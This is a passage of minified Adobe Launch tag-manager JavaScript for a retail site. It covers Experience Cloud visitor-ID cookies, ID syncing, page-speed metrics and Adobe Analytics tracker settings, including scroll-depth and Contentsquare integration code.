e,t,a,s,o,i,n=_._getSettingsDigest(),r=!1,c=_.cookieRead(_.cookieName),l=new Date;if(c||S||_.discardTrackingServerECID||(c=_.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==_._fields&&(_._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==n&&(r=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)a=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(o=parseInt(t[1],10),i=t[1].indexOf("s")>0):(o=0,i=!1),r&&("MCCIDH"===a&&(s=""),o>0&&(o=l.getTime()/1e3-60)),a&&s&&(_._setField(a,s,1),o>0&&(_._fields["expire"+a]=o+(i?"s":""),(l.getTime()>=1e3*o||i&&!_.cookieRead(_.sessionCookieName))&&(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[a]=!0)));!_._getField(D)&&te.isTrackingServerPopulated()&&(c=_.cookieRead("s_vi"))&&((c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(J.VALID_VISITOR_ID_REGEX)&&_._setField(D,s)))}},_._appendVersionTo=function(e){var t="vVersion|"+_.version,a=e?_._getCookieVersion(e):null;return a?K.areVersionsDifferent(a,_.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},_._writeVisitor=function(){var e,t,a=_._getSettingsDigest();for(e in _._fields)F(e)&&_._fields[e]&&"expire"!==e.substring(0,6)&&(t=_._fields[e],a+=(a?"|":"")+e+(_._fields["expire"+e]?"-"+_._fields["expire"+e]:"")+"|"+t);a=_._appendVersionTo(a),_.cookieWrite(_.cookieName,a,1)},_._getField=function(e,t){return null==_._fields||!t&&_._fieldsExpired&&_._fieldsExpired[e]?null:_._fields[e]},_._setField=function(e,t,a){null==_._fields&&(_._fields={}),_._fields[e]=t,a||_._writeVisitor()},_._getFieldList=function(e,t){var a=_._getField(e,t);return a?a.split("*"):null},_._setFieldList=function(e,t,a){_._setField(e,t?t.join("*"):"",a)},_._getFieldMap=function(e,t){var a=_._getFieldList(e,t);if(a){var s,o={};for(s=0;s<a.length;s+=2)o[a[s]]=a[s+1];return o}return null},_._setFieldMap=function(e,t,a){var s,o=null;if(t)for(s in o=[],t)F(s)&&(o.push(s),o.push(t[s]));_._setFieldList(e,o,a)},_._setFieldExpire=function(e,t,a){var s=new Date;s.setTime(s.getTime()+1e3*t),null==_._fields&&(_._fields={}),_._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(a?"s":""),t<0?(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[e]=!0):_._fieldsExpired&&(_._fieldsExpired[e]=!1),a&&(_.cookieRead(_.sessionCookieName)||_.cookieWrite(_.sessionCookieName,"1"))},_._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},_._setFields=function(t,a){if(_._clearTimeout(t),null!=_._loading&&(_._loading[t]=!1),oe.fieldGroupObj[t]&&oe.setState(t,!1),t===I){!0!==oe.isClientSideMarketingCloudVisitorID&&(oe.isClientSideMarketingCloudVisitorID=!1);var s=_._getField(O);if(!s||_.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(a)&&a.mid?a.mid:_._findVisitorID(a))){if(_._use1stPartyMarketingCloudServer&&!_.tried1stPartyMarketingCloudServer)return _.tried1stPartyMarketingCloudServer=!0,void _.getAnalyticsVisitorID(null,!1,!0);s=_._generateLocalMID()}_._setField(O,s)}s&&s!==M||(s=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&_._setFields(L,a),_._use1stPartyMarketingCloudServer&&a.mid&&_._setFields(T,{id:a.id})),_._callAllCallbacks(O,[s])}if(t===L&&"object"===e(a)){var o=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(o=parseInt(a.id_sync_ttl,10));var i=ae.getRegionAndCheckIfChanged(a,o);_._callAllCallbacks("MCAAMLH",[i]);var n=_._getField(U);(a.d_blob||a.blob)&&((n=a.d_blob)||(n=a.blob),_._setFieldExpire(U,o),_._setField(U,n)),n||(n=""),_._callAllCallbacks(U,[n]),!a.error_msg&&_._newCustomerIDsHash&&_._setField("MCCIDH",_._newCustomerIDsHash)}if(t===T){var r=_._getField(D);r&&!_.overwriteCrossDomainMCIDAndAID||((r=_._findVisitorID(a))?r!==M&&_._setFieldExpire(U,-1):r=M,_._setField(D,r)),r&&r!==M||(r=""),_._callAllCallbacks(D,[r])}if(_.idSyncDisableSyncs||_.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var c={};c.ibs=a.ibs,c.subdomain=a.subdomain,ae.processIDCallData(c)}if(a===Object(a)){var l,u;d()&&_.isAllowed()&&(l=_._getField("MCOPTOUT"));var m=V.parseOptOut(a,l,M);l=m.optOut,u=m.d_ottl,_._setFieldExpire("MCOPTOUT",u,!0),_._setField("MCOPTOUT",l),_._callAllCallbacks("MCOPTOUT",[l])}},_._loading=null,_._getRemoteField=function(e,t,a,s,o){var i,n="",r=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&_.isAllowed())if(_._readVisitor(),!(!(n=_._getField(e,!0===c[e]))||_._fieldsExpired&&_._fieldsExpired[e])||_.disableThirdPartyCalls&&!r)n||(e===O?(_._registerCallback(e,a),n=_._generateLocalMID(),_.setMarketingCloudVisitorID(n)):e===D?(_._registerCallback(e,a),n="",_.setAnalyticsVisitorID(n)):(n="",s=!0));else if(e===O||"MCOPTOUT"===e?i=I:"MCAAMLH"===e||e===U?i=L:e===D&&(i=T),i)return!t||null!=_._loading&&_._loading[i]||(null==_._loading&&(_._loading={}),_._loading[i]=!0,i===L&&(C=0),_._loadData(i,t,(function(t){if(!_._getField(e)){t&&oe.setState(i,!0);var a="";e===O?a=_._generateLocalMID():i===L&&(a={error_msg:"timeout"}),_._setFields(i,a)}}),o)),_._registerCallback(e,a),n||(t||_._setFields(i,{id:M}),"");return e!==O&&e!==D||n!==M||(n="",s=!0),a&&s&&_._callCallback(a,[n]),e===O&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){_._callCallback(e,[n])})),ee.subscribed=!1,ee.callbacks.length=0),n},_._setMarketingCloudFields=function(e){_._readVisitor(),_._setFields(I,e)},_._mapCustomerIDs=function(e){_.getAudienceManagerBlob(e,!0)},_._setAnalyticsFields=function(e){_._readVisitor(),_._setFields(T,e)},_._setAudienceManagerFields=function(e){_._readVisitor(),_._setFields(L,e)},_._getAudienceManagerURLData=function(e){var t=_.audienceManagerServer,a="",s=_._getField(O),o=_._getField(U,!0),i=_._getField(D),n=i&&i!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(_.loadSSL&&_.audienceManagerServerSecure&&(t=_.audienceManagerServerSecure),t){var r,c,l,u=_.getCustomerIDs(!0);if(u)for(c in u){var d=u[c];if(!V.isObjectEmpty(d)){var m="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(r in d)F(r)&&(l=d[r],n+=m+encodeURIComponent(r)+"%01"+encodeURIComponent(l.id?l.id:"")+(l.authState?"%01"+l.authState:""))}}e||(e="_setAudienceManagerFields");var g="http"+(_.loadSSL?"s":"")+"://"+t+"/id",b="d_visid_ver="+_.version+(j&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+j:"")+(C&&-1!==g.indexOf("demdex.net")?"&d_cf="+C:"")+"&d_rtbd=json&d_ver=2"+(!s&&_._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(_.marketingCloudOrgID)+"&d_nsid="+(_.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===A?"&d_coop_safe=1":!1===A?"&d_coop_unsafe=1":"")+(o?"&d_blob="+encodeURIComponent(o):"")+n,p=["s_c_il",_._in,e];return{url:a=g+"?"+b+"&d_cb=s_c_il%5B"+_._in+"%5D."+e,corsUrl:g+"?"+b,callback:p}}return{url:a}},_.appendVisitorIDsTo=function(e){try{var t=[[O,_._getField(O)],[D,_._getField(D)],["MCORGID",_.marketingCloudOrgID]];return _._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},_.appendSupplementalDataIDTo=function(e,t){if(!(t=t||_.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=c([["SDID",t],["MCORGID",_.marketingCloudOrgID]]);return _._addQuerystringParam(e,J.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var s=e.split("&");return a=null!=a?a:s.length,s.splice(a,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===D&&(t||(t=_.trackingServer),a||(a=_.trackingServerSecure),!("string"!=typeof(s=_.loadSSL?a:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){G.remove(e,{domain:_.cookieDomain})},isTrackingServerPopulated:function(){return!!_.trackingServer||!!_.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};_._helpers=te;var ae=$(_,E);_._destinationPublishing=ae,_.timeoutMetricsLog=[];var se,oe={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case I:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case T:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};_.isClientSideMarketingCloudVisitorID=function(){return oe.isClientSideMarketingCloudVisitorID},_.MCIDCallTimedOut=function(){return oe.MCIDCallTimedOut},_.AnalyticsIDCallTimedOut=function(){return oe.AnalyticsIDCallTimedOut},_.AAMIDCallTimedOut=function(){return oe.AAMIDCallTimedOut},_.idSyncGetOnPageSyncInfo=function(){return _._readVisitor(),_._getField("MCSYNCSOP")},_.idSyncByURL=function(e){if(!_.isOptedOut()){var t=l(e||{});if(t.error)return t.error;var a,s,o=e.url,i=encodeURIComponent,n=ae;return o=o.replace(/^https:/,"").replace(/^http:/,""),a=V.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",i(e.dpid),"img",i(o),t.ttl,"",a],n.addMessage(s.join("|")),n.requestToProcess(),"Successfully queued"}},_.idSyncByDataSource=function(e){if(!_.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,_.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},we(_,ae),_._getCookieVersion=function(e){e=e||_.cookieRead(_.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},_._resetAmcvCookie=function(e){var t=_._getCookieVersion();t&&!K.isLessThan(t,e)||_.removeCookie(_.cookieName)},_.setAsCoopSafe=function(){A=!0},_.setAsCoopUnsafe=function(){A=!1},function(){if(_.configs=Object.create(null),te.isObject(a))for(var e in a)F(e)&&(_[e]=a[e],_.configs[e]=a[e])}(),m(),_.init=function(){u()&&(y.optIn.fetchPermissions(f,!0),!y.optIn.isApproved(y.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(a)){_.idSyncContainerID=_.idSyncContainerID||0,A="boolean"==typeof _.isCoopSafe?_.isCoopSafe:te.parseBoolean(_.isCoopSafe),_.resetBeforeVersion&&_._resetAmcvCookie(_.resetBeforeVersion),_._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl(),_._readVisitor();var e=_._getField(N),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);_.idSyncDisableSyncs||_.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(_._setFieldExpire(U,-1),_._setField(N,t)),_.getMarketingCloudVisitorID(),_.getAudienceManagerLocationHint(),_.getAudienceManagerBlob(),_._mergeServerState(_.serverState)}else _._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl()}(),function(){if(!_.idSyncDisableSyncs&&!_.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};k.addEventListener("load",(function(){E.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),_.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(_.whitelistIframeDomains=_.whitelistIframeDomains instanceof Array?_.whitelistIframeDomains:[_.whitelistIframeDomains],_.whitelistIframeDomains.forEach((function(e){var a=new w(t,e),s=B(_,a);X.receiveMessage(s,e)}))))}};Me.config=Z,h.Visitor=Me;var Fe=Me,Be=function(e){if(V.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,a){var s=Z.normalizeConfig(a,e[a]),o=V.normalizeBoolean(s);return t[a]=o,t}),Object.create(null))},He=Ne.OptIn,Ge=Ne.IabPlugin;Fe.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=h.s_c_il;if(t)for(var a=0;a<t.length;a++){var s=t[a];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(a)return a;var s=Be(t)||{};!function(e){h.adobe.optIn=h.adobe.optIn||function(){var t=V.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||q())===window.location.hostname?"":a,t.optInCookieDomain=a;var s=new He(t,{cookies:G});if(t.isIabContext&&t.doesOptInApply){var o=new Ge;s.registerPlugin(o)}return s}()}(s||{});var o=e.split("").reverse().join(""),i=new Fe(e,null,o);s.cookieDomain&&(i.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(i.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),h.s_c_il.splice(--h.s_c_in,1);var n=V.getIeVersion();if("number"==typeof n&&n<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var r=function(){try{return h.self!==h.parent}catch(e){return!0}
}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||V.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(i)&&s.whitelistParentDomain)&&h.parent?new D(e,s,i,h.parent):new Fe(e,s,o);return i=null,r.init(),r},function(){function e(){Fe.windowLoaded=!0}h.addEventListener?h.addEventListener("load",e):h.attachEvent&&h.attachEvent("onload",e),Fe.codeLoadEnd=(new Date).getTime()}()}();return Visitor}()}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"accessible-page-speed-metrics":{displayName:"Accessible Site Speed Metrics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPa1a59448b3504baa857fea92b07672de/",modules:{"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js":{name:"page-speed-metrics",displayName:"Total Page Load Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalPageLoadTime from trigger context");var a=t.timingsFromTrigger.loadEventEnd-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.loadEventEnd){_satellite.logger.log("Setting totalPageLoadTime from window.performance");a=window.performance.timing.loadEventEnd-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}},"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js":{name:"total-dom-complete-time",displayName:"Total DOM Complete Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalDomCompleteTime from trigger context");var a=t.timingsFromTrigger.domComplete-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.domComplete){_satellite.logger.log("Setting totalDomCompleteTime from window.performance");a=window.performance.timing.domComplete-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",customSetup:{source:function(e){function t(){if(!window.s_loadT){var e=(new Date).getTime(),t=window.performance?performance.timing:0,a=t?t.requestStart:window.inHeadTS||0;s_loadT=a?Math.round((e-a)/100):""}return s_loadT}e.getPercentPageViewed=function(e,t){var a=this,s=a.c_r("s_ppv");(s=-1<s.indexOf(",")?s.split(","):[])[0]=a.unescape(s[0]),e=e||(a.pageName?a.pageName:document.location.href),a.ppvChange=t||!0,void 0!==a.linkType&&"o"===a.linkType||(a.ppvID&&a.ppvID===e||(a.ppvID=e,a.c_w("s_ppv",""),a.handlePPVevents()),a.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",a.handlePPVevents,!1),window.addEventListener("click",a.handlePPVevents,!1),window.addEventListener("scroll",a.handlePPVevents,!1),window.addEventListener("resize",a.handlePPVevents,!1)),a._ppvPreviousPage=s[0]?s[0]:"",a._ppvHighestPercentViewed=s[1]?s[1]:"",a._ppvInitialPercentViewed=s[2]?s[2]:"",a._ppvHighestPixelsSeen=s[3]?s[3]:"")},e.handlePPVevents=function(){if("undefined"!=typeof s_c_il){for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&s_c_il[e].getPercentPageViewed){var a=s_c_il[e];break}if(a&&a.ppvID){var s=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight),t=Math.min(Math.round(e/s*100),100);var o="";!a.c_r("s_tp")||a.unescape(a.c_r("s_ppv").split(",")[0])!==a.ppvID||1==a.ppvChange&&a.c_r("s_tp")&&s!=a.c_r("s_tp")?(a.c_w("s_tp",s),a.c_w("s_ppv","")):o=a.c_r("s_ppv");var i=o&&-1<o.indexOf(",")?o.split(",",4):[];s=0<i.length?i[0]:escape(a.ppvID);var n=1<i.length?parseInt(i[1]):t,r=2<i.length?parseInt(i[2]):t;i=3<i.length?parseInt(i[3]):e,0<t&&(o=s+","+(t>n?t:n)+","+r+","+(e>i?e:i)),a.c_w("s_ppv",o)}}},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)},websiteBot=!0,!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?document.addEventListener("mousemove",(function e(){document.removeEventListener("mousemove",e,!1),websiteBot=!1})):websiteBot=!1,function(){function a(){i||(i=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics - v"+o)))}function s(t){if(t)n=t;else{n=Math.random()+"_"+Date.now();var a=function(){for(var e=0,t=document.domain,a=t.split("."),s="_cs_tld"+(new Date).getTime();e<a.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=a.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";SameSite=None;Secure";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),s=new Date,o=s.getTime();o+=18e5,s.setTime(o),document.cookie=r+"="+n+"; expires="+s.toUTCString()+";path=/;domain="+a+";SameSite=None;Secure"}e.eVar109=n,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}var o="1.9.0";e.eVar62=t();var i=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",a]);var n=null,r="_cs_mk_aa",c="; "+document.cookie;if(c){var l=c.split("; "+r+"=");if(1==l.length)s();else s(l[1].split(";")[0])}}()}},libraryCode:{type:"managed",accounts:{staging:["ctsglobal-dev"],production:["ctsglobal-prod"],development:["ctsglobal-dev"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{currencyCode:"GBP",trackingServer:"ta.charlestyrwhitt.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkInternalFilters:["ctshirts.com","ctdevweb.com","charlestyrwhitt.com","salesforce.com"],linkLeaveQueryString:!0,trackingServerSecure:"ta.charlestyrwhitt.com",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker");e.exports=function(){return o().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return o().then((function(a){s.logger.info("Set variables on the tracker."),i(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/getNodeLinkText"),n=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},r=function(e){return n(e)?i(e):"link clicked"},c=function(e,t,a){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var o={linkType:t.linkType||"o",linkName:t.linkName||r(a)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(o)+"."),e.tl(n(a)?a:"true",o.linkType,o.linkName)}};e.exports=function(e,t){return o().then((function(a){c(a,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),n=a("@adobe/reactor-window"),r=a("../helpers/settingsHelper"),c=a("../helpers/augmenters"),l=a("../helpers/applyTrackerVariables"),u=a("../helpers/loadLibrary"),d=a("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",g=s.getSharedModule("adobe-mcid","mcid-instance"),b=function(e){return!e||"true"===o.get(e)},p=function(e){return i.all(c.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},f=function(e){return g&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=g),e},v=function(e){return s.logger.info('Setting version on tracker: "'+d+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=d:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+d&&(e.version+="-"+d),e},h=function(e,t,a){return t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(n,a)),l(a,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(n,a)),a},_=function(e,t){return r.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},y=function(e){return b(e.trackingCookieName)?u(e).then(p).then(f).then(v).then(h.bind(null,e.trackerProperties,e.customSetup||{})).then(_.bind(null,e)):i.reject("EU compliance was not acknowledged by the user.")}(s.getExtensionSettings());e.exports=function(){return y}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var s=a("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return 